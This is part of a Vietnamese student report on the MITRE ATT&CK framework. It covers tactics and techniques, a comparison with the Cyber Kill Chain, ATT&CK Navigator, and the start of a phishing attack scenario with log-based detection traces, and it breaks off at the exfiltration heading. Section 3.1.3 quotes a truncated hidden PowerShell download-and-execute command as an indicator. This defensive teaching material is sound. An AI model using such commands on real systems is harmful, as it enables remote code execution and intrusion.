TRƯỜNG ĐẠI HỌC XÂY DỰNG HÀ NỘI
KHOA CÔNG NGHỆ THÔNG TIN
BỘ MÔN KỸ THUẬT HỆ THỐNG & MẠNG MÁY TÍNH


BÁO CÁO BÀI TẬP LỚN MÔN:
AN TOÀN BẢO MẬT THÔNG TIN
Đề tài: Mô hình tấn công theo MITRE ATT&CK

Giảng viên hướng dẫn: | Th.S Nguyễn Việt Nhật
Sinh viên thực hiện: | Lã Minh Khánh - 4004267 - 67CS1
 | Trịnh Quỳnh Anh - 0279367 - 67CS1
 | Nguyễn Hải Cường - 0174067 - 67CS1
 | Phạm Hồng Thái - 0127067 - 67CS1

Hà Nội, ngày 19 tháng 09 năm 2025

Lời cảm ơn
Chúng em, tập thể nhóm 10, xin bày tỏ lòng biết ơn sâu sắc đối với thầy Nguyễn Việt Nhật đã tận tình hướng dẫn và truyền đạt kiến thức trong suốt quá trình học tập môn An toàn bảo mật thông tin. Những kiến thức chuyên môn quý báu mà thầy đã chia sẻ không chỉ giúp chúng em xây dựng nền tảng vững chắc trong ngành học, mà còn là động lực để chúng em tiếp tục nghiên cứu và phát triển các giải pháp công nghệ có ích cho cộng đồng.
Chúng em xin gửi lời cảm ơn chân thành nhất đến thầy vì đã không quản ngại thời gian và công sức để hướng dẫn chúng em hoàn thành đề tài nghiên cứu này.
Chúng em cũng không quên tri ân sâu sắc đến gia đình, bạn bè cùng các anh chị đã luôn bên cạnh động viên, khuyến khích và hỗ trợ tài liệu giúp chúng em hoàn thành tốt công trình nghiên cứu.
Mặc dù đã cố gắng hết sức với tinh thần trách nhiệm cao, chúng em nhận thấy đề tài vẫn còn một số điểm cần được cải thiện. Chúng em rất mong nhận được những ý kiến đóng góp quý báu từ thầy để có thể hoàn thiện hơn về mặt chuyên môn và tích lũy kinh nghiệm cho các dự án nghiên cứu sau này.
Một lần nữa, tập thể nhóm 10 chúng em xin chân thành cảm ơn!
Ngày 19 tháng 9 năm 2025
Từ các thành viên của nhóm

Mục lục
Lời cảm ơn 3
Chương I: Giới thiệu 8
1.1. Mục tiêu và Ý nghĩa của Đề tài 8
1.2. Phạm vi Nghiên cứu và Phương pháp Tiếp cận 8
1.3. Cấu trúc báo cáo 9
Chương II: Tổng quan về MITRE ATT&CK 10
2.1. Giới thiệu MITRE ATT&CK 10
2.2. Các khái niệm cốt lõi 10
2.3. Ma trận ATT&CK Enterprise và cách sử dụng 12
2.4. So sánh MITRE ATT&CK với Cyber Kill Chain truyền thống 13
2.5. Công cụ Hỗ trợ: ATT&CK Navigator 14
Chương III: Mô hình tấn công điển hình và ánh xạ ATT&CK 16
3.1. Case A: Tấn công Phishing 16
3.1.1. Giai đoạn Initial Access - Phishing 16
3.1.2. Giai đoạn Persistence - Duy trì quyền kiểm soát với PowerShell 17
3.1.3. Giai đoạn Command and Control (C2). 17
3.1.4. Giai đoạn Exfiltration - Trích xuất dữ liệu. 18
3.2. Case B: Lateral Movement trong Active Directory 18
3.2.1. Initial Access - Tài khoản hợp lệ. 18
3.2.2. Credential Access và Privilege Escalation - Trích xuất thông tin xác thực. 19
3.2.3. Discovery - Trinh sát môi trường Active Directory. 19
3.2.4. Lateral Movement - Di chuyển ngang. 19
3.2.5. Action on Objectives - Cài đặt ransomware và gây tác động 21
3.2.6. Defense Evasion - Vô hiệu hóa hoặc né tránh biện pháp bảo mật. 21
3.2.7. Collection & Exfiltration - Thu thập và (nếu có) rút trộm dữ liệu. 22
3.2.8. Impact - Triển khai ransomware và gây tác động (Data Encryption / Inhibit Recovery). 22
3.3. Phân tích log sự kiện và dấu vết kỹ thuật số 22
3.4. Ánh xạ kỹ thuật vào ATT&CK Navigator 26
Chương IV: Công cụ và demo minh họa 29
4.1. ATT&CK Navigator 29
4.2. Atomic Red Team (ART) 29
4.3. MITRE CALDERA 30
4.4. Thiết kế môi trường lab và kịch bản demo 30
4.5. Demo 30
4.5.1. Execution với PowerShell 30
4.5.2. Persistence bằng Scheduled Task 37
4.5.3. Phishing khô và phân tích IOC 40
4.6. Kết quả demo 48
Chương V: Đánh giá và chỉ số 51
5.1. Chỉ số đo lường hiệu quả phát hiện (Coverage, TtD/TtC) 51
5.2. Đánh giá chất lượng cảnh báo (TPR/FPR) 52
5.3. Các biện pháp giảm thiểu và đối sách (Mitigations) 54
Chương VI: Kiến nghị và định hướng phòng thủ 57
6.1. Định hướng theo chiến thuật ưu tiên 57
6.2. Kết hợp với các khung chuẩn khác (CIS Controls, NIST CSF) 59
6.2.1. CIS Critical Security Controls: 59
6.2.2. NIST Cybersecurity Framework (CSF) 2.0: 59
6.3. Lộ trình cải thiện phòng thủ (30 - 60 - 90 ngày) 60
Chương VII: Tổng kết 61
7.1. Kết luận 61
7.2. Bài học rút ra 62
7.3. Hướng nghiên cứu tiếp theo 62
Tài liệu tham khảo 64

Danh mục bảng biểu
Bảng 1: Phân cấp các Khái niệm Cốt lõi trong MITRE ATT&CK. 11
Bảng 2: So sánh MITRE ATT&CK và Cyber Kill Chain 13
Bảng 3: So sánh hai kịch bản tấn công. 52
Bảng 4: Minh họa TPR và FPR. 53

Danh mục hình ảnh
Hình 1: Giao diện của công cụ MITRE ATT&CK Navigator 29
Hình 2: Tạo file payload.ps1 32
Hình 3: IP máy Attacker 32
Hình 4: IP máy Victim 33
Hình 5: Tạo web server để host file 34
Hình 6: Cài đặt PowerShell Core 35
Hình 7: Tình trạng hệ thống sau khi chạy mã độc 36
Hình 8: Hệ thống bị crash nghiêm trọng sau khi khởi động lại 36
Hình 9: Chuẩn bị file mã độc trên máy Attacker 40
Hình 10: Khởi động web server 41
Hình 11: Tải file từ máy kia và chạy 41
Hình 12: Kết quả 42
Hình 13: Mã Hash của tệp 42
Hình 14: Cài đặt Swaks 43
Hình 15: Gửi mail qua Swaks 44
Hình 16: Gửi mail qua Swaks 44
Hình 17: Giao diện mail của Ubuntu 45
Hình 18: Giao diện chi tiết thư mục mail 46
Hình 19: Lưu file từ mail xuống 46
Hình 20: Nội dung file lưu từ mail xuống 47
Hình 21: IOC về địa chỉ email và tên miền của người gửi 48
Hình 22: Địa chỉ IP của máy chủ gửi mail 48
Hình 23: Sơ đồ lab topology của mô hình 49

Chương I: Giới thiệu

1.1. Mục tiêu và Ý nghĩa của Đề tài
Báo cáo này được biên soạn với mục tiêu cung cấp một cái nhìn tổng quan có cấu trúc, chi tiết và chuyên sâu về mô hình MITRE ATT&CK. Báo cáo tập trung vào các khía cạnh lý thuyết cốt lõi cũng như các ứng dụng thực tiễn của mô hình, nhằm trang bị cho người đọc một nền tảng kiến thức vững chắc để phân tích và đối phó với các mối đe dọa mạng hiện đại.
Ý nghĩa của đề tài này nằm ở sự hiểu biết sâu sắc về vai trò của MITRE ATT&CK như một yếu tố thay đổi cuộc chơi trong lĩnh vực an ninh mạng. Trong nhiều năm, các mô hình phòng thủ truyền thống đã tập trung vào việc phát hiện các Dấu hiệu Thỏa hiệp (Indicators of Compromise - IoC), chẳng hạn như hash của tệp độc hại, địa chỉ IP, hoặc tên miền. Tuy nhiên, phương pháp này tồn tại một hạn chế đáng kể: các IoC có tính chất tĩnh và có thể dễ dàng bị kẻ tấn công thay đổi hoặc ngụy trang, khiến các biện pháp phòng thủ trở nên kém hiệu quả và dễ bị vượt qua.
Sự ra đời của MITRE ATT&CK đã đánh dấu một sự chuyển dịch mô hình (paradigm shift) quan trọng. Thay vì chỉ nhìn vào kết quả của một cuộc tấn công, ATT&CK tập trung vào việc xác định và phân loại các chiến thuật (Tactics) và kỹ thuật (Techniques) mà kẻ tấn công sử dụng trong suốt vòng đời của một cuộc tấn công mạng. Điều này mang lại một cách tiếp cận bền vững và hiệu quả hơn. Mặc dù kẻ tấn công có thể thay đổi công cụ (malware) hoặc cơ sở hạ tầng (địa chỉ IP), nhưng các hành vi cốt lõi của chúng, chẳng hạn như leo thang đặc quyền hay di chuyển ngang, khó có thể thay đổi hoàn toàn. Do đó, việc xây dựng các biện pháp phòng thủ dựa trên hành vi của kẻ tấn công (Behavioral IoC) cho phép các tổ chức phát hiện các cuộc tấn công đang diễn ra, ngay cả khi chúng sử dụng các biến thể hoặc công cụ chưa từng được biết đến trước đây. Việc áp dụng ATT&CK còn mang lại một ngôn ngữ chung, tiêu chuẩn hóa cho toàn bộ cộng đồng an ninh mạng, từ đó nâng cao khả năng trao đổi thông tin tình báo và phối hợp ứng phó giữa các tổ chức.

1.2. Phạm vi Nghiên cứu và Phương pháp Tiếp cận
Phạm vi nghiên cứu của báo cáo này tập trung vào ma trận ATT&CK cho môi trường Doanh nghiệp (Enterprise ATT&CK). Ma trận này mô tả các hành vi của kẻ tấn công trong các môi trường mạng doanh nghiệp điển hình, bao gồm các hệ điều hành phổ biến như Windows, Linux và macOS.
Phương pháp tiếp cận được sử dụng để xây dựng báo cáo bao gồm ba giai đoạn chính:
- Tổng hợp lý thuyết: Phân tích, tổng hợp và hệ thống hóa các khái niệm cốt lõi của mô hình MITRE ATT&CK từ các nguồn học thuật và chuyên môn đáng tin cậy. Mục đích là trình bày một cách chính xác và đầy đủ các thành phần, cấu trúc và nguyên lý hoạt động của mô hình.
- Phân tích ứng dụng: Nghiên cứu và đánh giá các trường hợp sử dụng thực tiễn của mô hình ATT&CK, bao gồm cách thức các chuyên gia an ninh mạng áp dụng nó để đánh giá khả năng phòng thủ, thực hiện săn lùng mối đe dọa (threat hunting), mô phỏng kẻ tấn công (adversary emulation), và nâng cao quy trình ứng phó sự cố.
- So sánh đối chiếu: Đặt MITRE ATT&CK trong bối cảnh các mô hình phân tích tấn công truyền thống như Cyber Kill Chain để làm nổi bật những ưu điểm, điểm khác biệt và mối quan hệ bổ trợ giữa chúng.

1.3. Cấu trúc báo cáo
Báo cáo được cấu trúc thành hai chương chính để đảm bảo tính logic và toàn diện.
- Chương 1 trình bày tổng quan về đề tài, bao gồm mục tiêu, ý nghĩa, phạm vi nghiên cứu và phương pháp tiếp cận.
- Chương 2 đi sâu vào các nội dung lý thuyết chính, bao gồm giới thiệu tổng quan về MITRE ATT&CK, phân tích chi tiết các khái niệm cốt lõi, ma trận Enterprise và các ứng dụng thực tế, so sánh với Cyber Kill Chain, và mô tả công cụ hỗ trợ ATT&CK Navigator.
- Chương 3 sẽ phân tích các mô hình tấn công điển hình trong MTRE ATT&CK và cách ánh xạ vào ATT&CK Navigator.
- Chương 4 sẽ cung cấp một demo minh họa dựa theo các kịch bản mà các cuộc tấn công thường diễn ra trong đời thực.
- Chương 5 là đánh giá mức độ hoạt động, độ nguy hiểm của các kịch bản demo đã nêu ở Chương 4.
- Chương 6 trình bày các kiến nghị và định hướng phòng thủ để ngăn chặn các cuộc tấn công đã trình bày ở Chương 4, từ đó có thể áp dụng cho các dạng tấn công khác.
- Chương 7 tổng kết lại nội dung đồ án, rút ra bài học và phương hướng nghiên cứu trong tương lai.

Chương II: Tổng quan về MITRE ATT&CK

2.1. Giới thiệu MITRE ATT&CK
MITRE ATT&CK (viết tắt của Adversarial Tactics, Techniques, & Common Knowledge) là một cơ sở kiến thức toàn diện và có thể truy cập toàn cầu về các chiến thuật và kỹ thuật của kẻ tấn công dựa trên các quan sát trong thế giới thực. Mô hình này được phát triển và duy trì bởi MITRE Corporation, một tổ chức phi lợi nhuận do chính phủ Hoa Kỳ tài trợ.
Nguồn gốc của ATT&CK bắt đầu vào năm 2013 khi MITRE Corporation cần một cách thức để hệ thống hóa hành vi của kẻ tấn công nhằm phục vụ các bài tập mô phỏng trong môi trường nghiên cứu Fort Meade Experiment. Từ nhu cầu đó, ATT&CK đã ra đời và nhanh chóng trở thành một chuẩn mực quan trọng trong cộng đồng an ninh mạng. Nó được thiết kế để cung cấp một ngôn ngữ chung và một hệ thống phân loại nhất quán cho các hành vi tấn công, giúp các nhóm bảo mật có thể giao tiếp và hợp tác một cách hiệu quả hơn. Mục tiêu chính của ATT&CK là tăng cường khả năng phòng thủ của các tổ chức, đặc biệt là các hành động được thực hiện sau khi hệ thống đã bị xâm nhập. Nó không chỉ theo dõi "kẻ tấn công đã làm gì" mà còn cả "cách thức chúng thực hiện điều đó".

2.2. Các khái niệm cốt lõi
Mô hình MITRE ATT&CK được xây dựng dựa trên một hệ thống phân cấp các khái niệm cốt lõi, mô tả hành vi của kẻ tấn công từ mục tiêu cấp cao nhất đến các hành động thực thi chi tiết.
- Tactic (Chiến thuật): Đại diện cho mục tiêu kỹ thuật cấp cao của kẻ tấn công (câu hỏi "tại sao" hoặc "mục đích là gì?") tại mỗi giai đoạn của cuộc tấn công. Các chiến thuật được sắp xếp theo chiều ngang trên ma trận ATT&CK. Ví dụ về các Tactic bao gồm:
+ Initial Access (Xâm nhập ban đầu)
+ Execution (Thực thi),
+ Persistence (Duy trì quyền truy cập)
+ Privilege Escalation (Leo thang đặc quyền)
+ Defense Evasion (Trốn tránh phòng thủ).
- Technique (Kỹ thuật): Là các phương pháp cụ thể (câu hỏi "làm thế nào") mà kẻ tấn công sử dụng để đạt được mục tiêu của một Tactic. Ví dụ, dưới Tactic Initial Access, các Technique có thể là Phishing (tấn công lừa đảo), Drive-by Compromise (tấn công lướt qua), hoặc Valid Accounts (sử dụng tài khoản hợp lệ). Một Technique cung cấp thông tin chi tiết về cách thức kẻ tấn công hoạt động, bao gồm các nền tảng được sử dụng và đặc quyền cần thiết.
- Sub-technique (Tiểu kỹ thuật): Cung cấp một lớp phân cấp sâu hơn, mô tả các biến thể chi tiết của một Technique. Chẳng hạn, Technique Phishing có thể bao gồm các Sub-technique như Spearphishing Attachment (T1566.001) hoặc Spearphishing Link. Việc sử dụng các tiểu kỹ thuật cho phép các tổ chức tinh chỉnh khả năng phòng thủ và xây dựng các biện pháp phát hiện chính xác hơn, tính đến các cách thức thực thi đa dạng của cùng một hành vi.
- Procedure (Quy trình): Là các ví dụ cụ thể, được ghi nhận trong thế giới thực, về việc các nhóm tấn công (như APT29, FIN7) hoặc phần mềm độc hại sử dụng một Technique hoặc Sub-technique như thế nào. Khái niệm "Common Knowledge" trong tên ATT&CK chính là sự ghi chép lại các Procedure này. Các Procedure này biến ATT&CK từ một danh sách các kỹ thuật thành một cơ sở kiến thức sống động, chứa đựng thông tin tình báo có thể hành động được.
Mối quan hệ giữa các khái niệm này không phải lúc nào cũng là một chuỗi tuần tự từ trái sang phải trên ma trận. Một điểm đặc biệt quan trọng của mô hình ATT&CK là tính phi tuyến tính của nó. Các cuộc tấn công thực tế không tuân theo một con đường cố định. Một Technique có thể phục vụ nhiều Tactic khác nhau. Ví dụ, kỹ thuật
T1078 - Valid Accounts (Sử dụng tài khoản hợp lệ) có thể được kẻ tấn công sử dụng cho cả mục đích Initial Access (để xâm nhập ban đầu vào mạng) và Persistence (để duy trì quyền truy cập). Sự linh hoạt này làm nổi bật bản chất phức tạp và đa chiều của các mối đe dọa mạng hiện đại. Do đó, một chiến lược phòng thủ hiệu quả không thể chỉ tập trung vào một giai đoạn duy nhất của cuộc tấn công, mà phải có khả năng phát hiện các hành vi cốt lõi như việc sử dụng tài khoản hợp lệ ở mọi giai đoạn, bất kể mục đích của kẻ tấn công tại thời điểm đó là gì.
Bảng 1: Phân cấp các Khái niệm Cốt lõi trong MITRE ATT&CK.
Khái niệm | Mục đích | Câu hỏi tương ứng | Ví dụ minh họa
Tactic | Mục tiêu cấp cao của kẻ tấn công | Kẻ tấn công đang cố gắng làm gì? | Initial Access (Xâm nhập ban đầu), Persistence (Duy trì truy cập)
Technique | Phương pháp cụ thể để đạt được Tactic | Kẻ tấn công đã thực hiện điều đó bằng cách nào? | Phishing, Valid Accounts
Sub-technique | Biến thể chi tiết hơn của Technique | Kỹ thuật đó được thực thi như thế nào? | Spearphishing Attachment (dưới kỹ thuật Phishing)
Procedure | Ví dụ thực tế về việc sử dụng Technique/Sub-technique | Ai đã sử dụng nó, và họ đã sử dụng nó như thế nào? | Nhóm APT29 sử dụng Spearphishing Attachment để gửi mã độc

2.3. Ma trận ATT&CK Enterprise và cách sử dụng
Ma trận ATT&CK Enterprise là một mô hình trực quan, sắp xếp tất cả các Tactic và Technique đã được biết đến vào một định dạng dễ hiểu. Các Tactic được hiển thị theo chiều ngang (các cột), và các Technique tương ứng được liệt kê theo chiều dọc bên dưới chúng.
Ma trận này không chỉ là một công cụ tham khảo mà còn là một nền tảng mạnh mẽ cho nhiều ứng dụng thực tiễn trong an ninh mạng:
- Đánh giá khoảng trống phòng thủ (Defensive Gap Assessment): Các tổ chức sử dụng ma trận để đánh giá hiệu quả của các giải pháp bảo mật hiện có (như tường lửa, SIEM, EDR). Quá trình này bao gồm việc ánh xạ các biện pháp kiểm soát an ninh vào ma trận để xác định Technique nào có thể được phát hiện hoặc ngăn chặn. Kết quả thường được trực quan hóa dưới dạng "bản đồ nhiệt" (heatmap), giúp dễ dàng nhận ra những khoảng trống lớn trong phạm vi bảo vệ.
- Mô phỏng kẻ tấn công (Adversary Emulation) và Red Teaming: ATT&CK cung cấp một "sổ tay" về hành vi của kẻ tấn công, cho phép các đội Red Team xây dựng các kịch bản mô phỏng chân thực dựa trên các Tactic và Technique của các nhóm APT thực tế. Điều này giúp các tổ chức kiểm tra và xác thực khả năng phòng thủ của mình một cách có mục tiêu, thay vì chỉ dựa vào các cuộc kiểm tra lỗ hổng thông thường.
- Săn lùng mối đe dọa (Threat Hunting): Thay vì chỉ phản ứng với các cảnh báo hoặc IoC, các nhà săn lùng mối đe dọa có thể sử dụng ma trận ATT&CK để xây dựng các giả thuyết và truy vấn dữ liệu nhằm tìm kiếm các hành vi bất thường, chưa bị phát hiện. Ví dụ, họ có thể tập trung vào các Technique có nguy cơ cao trong môi trường của mình để chủ động phát hiện các cuộc tấn công đang diễn ra một cách lén lút.
- Nâng cao thông tin tình báo mạng (Cyber Threat Intelligence Enrichment): ATT&CK cung cấp một ngôn ngữ tiêu chuẩn để mô tả hành vi của kẻ tấn công. Điều này giúp các đội tình báo mạng dễ dàng gắn thẻ các Tactic và Technique được sử dụng bởi các nhóm tấn công cụ thể vào các báo cáo của họ, cho phép việc chia sẻ thông tin trở nên rõ ràng và nhất quán hơn.
Ma trận ATT&CK không chỉ là một công cụ kỹ thuật mà còn là một công cụ ra quyết định chiến lược. Các tổ chức thường thiếu nguồn lực để bảo vệ chống lại mọi kỹ thuật tấn công. Bằng cách tạo ra "bản đồ nhiệt" về phạm vi phòng thủ và kết hợp nó với thông tin tình báo về các nhóm APT phổ biến nhất trong ngành, các nhà lãnh đạo có thể ưu tiên đầu tư vào các giải pháp giúp lấp đầy những khoảng trống phòng thủ liên quan đến các Technique mà kẻ tấn công nhắm mục tiêu vào họ thường xuyên nhất. Điều này cho phép một cách tiếp cận phòng thủ dựa trên rủi ro thực tế, hiệu quả và có mục tiêu hơn.

2.4. So sánh MITRE ATT&CK với Cyber Kill Chain truyền thống
MITRE ATT&CK và Cyber Kill Chain của Lockheed Martin là hai mô hình nổi bật trong an ninh mạng, đều nhằm mục đích giúp hiểu và đối phó với các mối đe dọa. Tuy nhiên, chúng có những điểm khác biệt cốt lõi về bản chất, mức độ chi tiết và phạm vi ứng dụng.
Bảng 2: So sánh MITRE ATT&CK và Cyber Kill Chain
Tiêu chí | Cyber Kill Chain | MITRE ATT&CK
Bản chất | Mô hình tuyến tính, tuần tự gồm 7 giai đoạn. Kẻ tấn công phải tuân theo một trình tự cố định để đạt được mục tiêu. | Mô hình phi tuyến tính, dựa trên hành vi. Kẻ tấn công có thể lặp lại hoặc bỏ qua các Tactic, không theo một trình tự cố định.
Mức độ chi tiết | Cung cấp cái nhìn tổng quan, cấp cao về chuỗi tấn công (ví dụ: Reconnaissance, Weaponization). | Cung cấp cái nhìn chi tiết, granular đến từng Technique và Sub-technique (ví dụ: T1566 - Phishing).
Phạm vi | Tập trung vào toàn bộ chuỗi tấn công từ đầu đến cuối, đặc biệt là các giai đoạn sớm (Reconnaissance, Delivery). | Tập trung chủ yếu vào hành vi hậu xâm nhập (post-compromise behavior), cũng như các ma trận mở rộng cho môi trường Mobile, Cloud và ICS.
Mục đích ứng dụng | Phù hợp cho việc hoạch định chiến lược cấp cao, giao tiếp với các bên không chuyên và ưu tiên phòng thủ chu vi (perimeter defense). | Phù hợp cho các hoạt động vận hành an ninh kỹ thuật như phân tích chuyên sâu, săn lùng mối đe dọa, và đánh giá phòng thủ.
Điểm mấu chốt là hai mô hình này không phải là đối thủ cạnh tranh mà là bổ sung cho nhau. Cyber Kill Chain cung cấp một khung nhìn tổng thể, đơn giản để hiểu và truyền đạt các giai đoạn của một cuộc tấn công. Nó đặc biệt hữu ích cho các tổ chức có nguồn lực hạn chế hoặc mới bắt đầu với an ninh mạng, giúp họ tập trung vào việc phá vỡ chuỗi tấn công ở các giai đoạn sớm.
Ngược lại, ATT&CK cung cấp sự chi tiết cần thiết để các đội kỹ thuật (như SOC, Threat Hunter, Red Team) thực sự hiểu và chống lại các hành vi của kẻ tấn công sau khi chúng đã xâm nhập vào mạng lưới. Nhiều tổ chức đã tích hợp cả hai mô hình vào chiến lược của mình: sử dụng Cyber Kill Chain để định hình một cách tiếp cận phòng thủ rộng, đồng thời sử dụng ATT&CK để cung cấp chiều sâu kỹ thuật cần thiết cho việc phân tích pháp y, ứng phó sự cố và mô phỏng tấn công.

2.5. Công cụ Hỗ trợ: ATT&CK Navigator
ATT&CK Navigator là một công cụ web-based miễn phí do MITRE cung cấp, đóng vai trò là cầu nối giữa mô hình ATT&CK lý thuyết và các ứng dụng thực tiễn. Nó biến ma trận ATT&CK tĩnh thành một công cụ phân tích động, cho phép các nhà phân tích trực quan hóa, chú thích và tương tác với dữ liệu một cách hiệu quả hơn so với việc sử dụng các bảng tính truyền thống.
Các tính năng cốt lõi của Navigator bao gồm:
- Hệ thống Lớp (Layers): Navigator hoạt động dựa trên khái niệm các "lớp" (layers) - là các tệp JSON nhẹ lưu trữ màu sắc, điểm số, chú thích và bộ lọc cho từng Technique. Mỗi lớp có thể đại diện cho một mục tiêu phân tích khác nhau, chẳng hạn như các kỹ thuật được sử dụng bởi một nhóm tấn công cụ thể (ví dụ: APT29) hoặc phạm vi bảo mật của một tổ chức.
- Tô màu và Bản đồ Nhiệt (Heatmaps): Người dùng có thể tô màu cho các Technique để tạo các bản đồ nhiệt, giúp trực quan hóa dữ liệu một cách nhanh chóng. Màu sắc có thể được gán dựa trên điểm số (ví dụ: tần suất phát hiện một kỹ thuật) hoặc mức độ bao phủ phòng thủ (ví dụ: xanh lá cây cho các kỹ thuật đã được giám sát, đỏ cho các lỗ hổng).
- Phân tích Nâng cao (Phép toán trên các lớp): Một trong những tính năng mạnh mẽ nhất của Navigator là khả năng kết hợp các lớp với nhau thông qua các biểu thức toán học. Điều này cho phép thực hiện các phân tích phức tạp một cách tự động. Ví dụ, để đánh giá khoảng trống phòng thủ, người dùng có thể tạo một lớp cho các kỹ thuật của một nhóm tấn công, và một lớp khác cho phạm vi phòng thủ hiện có của tổ chức, sau đó sử dụng phép trừ để tạo ra một bản đồ nhiệt chỉ ra chính xác những Technique mà tổ chức chưa có khả năng phát hiện. Tương tự, có thể ghép các lớp của nhiều nhóm tấn công khác nhau để xác định các kỹ thuật được sử dụng chung.
ATT&CK Navigator là một công cụ thiết yếu để biến mô hình ATT&CK từ một kho kiến thức khổng lồ thành một "bản đồ chiến thuật" sống động. Nó giải quyết vấn đề về quy mô và độ phức tạp của ma trận, giúp các chuyên gia an ninh mạng ra quyết định nhanh hơn, chính xác hơn và truyền đạt thông tin một cách trực quan, dễ hiểu hơn cho các bên liên quan. Navigator là một phần không thể thiếu của "vòng lặp phản hồi" (feedback loop) giữa thông tin tình báo, phân tích và phòng thủ, giúp các tổ chức liên tục cải thiện khả năng bảo mật của mình một cách chủ động và có mục tiêu.

Chương III: Mô hình tấn công điển hình và ánh xạ ATT&CK
Trong các cuộc tấn công mạng hiện nay, kẻ tấn công không chỉ sử dụng một hành vi tấn công đơn lẻ mà thường sẽ triển khai một chuỗi các hoạt động tấn công có tổ chức nhằm đạt được mục tiêu cuối cùng. Mỗi một hoạt động tương ứng với một chiến thuật khác nhau trong khung MITRE ATT&CK, được thực thi thông qua nhiều kỹ thuật và kỹ thuật phụ khác nhau. Việc nghiên cứu các kịch bản tấn công điển hình không chỉ giúp hình dung rõ ràng hơn diễn biến của một cuộc tấn công thực tế mà còn hỗ trợ quá trình ánh xạ và phân tích theo ATT&CK, từ đó nâng cao năng lực phát hiện và ứng phó của doanh nghiệp, tổ chức.
Trong chương này ta sẽ chọn lựa chọn và phân tích hai kịch bản tấn công điển hình:
- Case A: Tấn công khởi nguồn từ email phishing, khai thác PowerShell để thiết lập persistence, duy trì liên lạc với máy chủ điều khiển (C2) và cuối cùng tiến hành exfiltration dữ liệu. Kịch bản này phản ánh các chiến dịch gián điệp mạng, tập trung vào xâm nhập - duy trì - đánh cắp thông tin.
- Case B: Tấn công khai thác môi trường Active Directory, sử dụng kỹ thuật lateral movement để mở rộng quyền kiểm soát, leo thang đặc quyền và triển khai ransomware trên diện rộng. Đây là kịch bản thường gặp trong các vụ tấn công nhằm gây gián đoạn hoạt động và thiệt hại trực tiếp.
Hai kịch bản trên đại diện cho hai xu hướng tấn công chủ yếu hiện nay:
- Nhắm tới đánh cắp dữ liệu bí mật.
- Nhắm tới phá hoại dữ liệu, tống tiền.
Ta sẽ phân tích chi tiết từng bước, kết hợp với việc đối chiếu log sự kiện và ánh xạ vào ATT&CK Navigator, sẽ giúp làm rõ dấu vết kỹ thuật số đặc trưng, đồng thời cung cấp cơ sở cho việc đề xuất các biện pháp phòng thủ phù hợp.

3.1. Case A: Tấn công Phishing
Trong kịch bản của case A, ta sẽ mô phỏng lại một cuộc tấn công phishing điển hình, từ giai đoạn ban đầu cho đến khi đánh cắp dữ liệu. Mỗi giai đoạn sẽ bao gồm kỹ thuật cụ thể, dấu vết/log có thể thu thập và các ID kỹ thuật tương ứng trong MITRE ATT&CK.

3.1.1. Giai đoạn Initial Access - Phishing
- Kẻ tấn công sẽ gửi email phishing chứa tệp đính kèm hoặc đường link độc hại nhằm lừa nạn nhân mở và thực thi mã độc. Ví dụ như email có file Office đính kèm với macro độc hại hoặc link tải về Trojan. Khi nạn nhân mở file, mã độc sẽ được kích hoạt (kỹ thuật T1566.001 - Spearphishing Attachment, thuộc chiến thuật Initial Access).
- Dấu vết: trên máy nạn nhân có thể xuất hiện chuỗi quy trình winword.exe => cmd.exe => powershell.exe (nếu file Office chạy macro gọi PowerShell). Log Windows có thể ghi lại sự kiện Application Crash nếu macro gây lỗi, hoặc sự kiện 4688 (Process Creation) ghi nhận Word mở tiến trình con PowerShell (nếu Audit Process Creation bật).
- Các công cụ giám sát như Sysmon sẽ log Event ID 1 khi tiến trình PowerShell được tạo, kèm thông tin cha-con (parent process là winword.exe). Ngoài ra, nếu có giải pháp email security, có thể lưu log email phishing ban đầu.

3.1.2. Giai đoạn Persistence - Duy trì quyền kiểm soát với PowerShell
- Sau khi xâm nhập, mã độc sử dụng PowerShell để thiết lập persistence (duy trì truy cập). Ví dụ, malware chạy một script PowerShell để tạo Scheduled Task (tác vụ theo lịch) độc hại hoặc thêm khóa Run trong registry để tự động chạy lại sau khi reboot (kỹ thuật T1053.005 - Scheduled Task, thuộc Persistence).
- PowerShell là công cụ mạnh cho việc này; nhiều chiến dịch APT đã dùng PowerShell viết backdoor vào registry để persist, ví dụ như Gootloader (ID: S1138).
- Trong kịch bản, mã độc có thể tạo một tác vụ Windows (ví dụ đặt tên như “UpdateCheck”) để mỗi giờ chạy PowerShell kết nối đến máy chủ C2.
- Dấu vết: Windows Event Log (Microsoft-Windows-TaskScheduler/Operational) ghi sự kiện 106 khi tạo task mới. Nhật ký PowerShell (PowerShell Operational Log) bật Script Block Logging sẽ lưu sự kiện 4104 chứa nội dung script PowerShell (bao gồm cả chuỗi mã Base64 nếu mã độc dùng -EncodedCommand). Chẳng hạn, ta có thể thấy log 4104 với đoạn mã decode ra lệnh thêm khóa chạy hoặc tạo Scheduled Task. Hoạt động này tương ứng với kỹ thuật MITRE: T1059.001 - PowerShell (sử dụng PowerShell để thực thi mã) và kỹ thuật Persistence cụ thể như trên.

3.1.3. Giai đoạn Command and Control (C2).
- Kẻ tấn công thiết lập kênh liên lạc C2 để điều khiển máy đã nhiễm từ xa. Thông thường, mã độc sẽ beacon (gửi tín hiệu) định kỳ về máy chủ của kẻ tấn công qua giao thức HTTP/HTTPS hoặc DNS để nhận lệnh tương ứng vớikỹ thuật T1071.001 - Application Layer Protocol: Web (HTTP/HTTPS), thuộc chiến thuật Command and Control, sử dụng HTTP(S) làm kênh C2 ngụy trang thành lưu lượng web bình thường. Nếu C2 dùng giao thức mã hóa, đây có thể còn thuộc T1573 - Encrypted Channel (C2 mã hóa).
- Dấu vết: Trên firewall hoặc proxy có thể thấy kết nối HTTP/HTTPS bất thường từ máy nạn nhân đến domain/IP lạ (ví dụ URI đáng ngờ, lưu lượng đều đặn). Nếu dùng DNS as C2, DNS server log sẽ chứa nhiều truy vấn domain ngẫu nhiên.
- EDR (Endpoint Detection and Response) có thể cảnh báo nếu tiến trình như PowerShell, Wscript kết nối ra internet bất thường. Trong hệ thống, có thể thấy tiến trình PowerShell chạy với tham số -nop -w hidden -c "IEX(New-Object Net.WebClient)... tải về payload, dấu hiệu của kỹ thuật Ingress Tool Transfer (T1105) nếu malware tải thêm công cụ.

3.1.4. Giai đoạn Exfiltration - Trích xuất dữ liệu.
